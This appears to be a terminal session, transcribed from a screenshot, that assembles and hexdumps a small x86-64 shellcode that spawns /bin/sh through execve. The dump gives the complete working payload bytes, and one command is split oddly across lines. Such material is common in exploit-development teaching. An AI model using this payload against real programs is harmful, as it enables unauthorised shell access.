 user@hostname:~$ nasm shellcode.s
user@hostname:~$ ls
hex_str.py  shell  shell.c  shellcode  shellcode.bin  shellcode.s
user@hostname:~$ for i in $(hexdump -v -e '"\\x" 1/1 "%02x"' shellcode); do echo -e
n $i; done > shellcode.bin
user@hostname:~$ hexdump -C shellcode.bin
00000000  6a 3b 58 48 31 d2 48 31  db 52 5e 48 bb 2f 62 69  |j;XH1.H1.R^H./bi|
00000010  6e 2f 2f 73 68 52 53 54  5f 0f 05                 |n//shRST_..|
0000001b
user@hostname:~$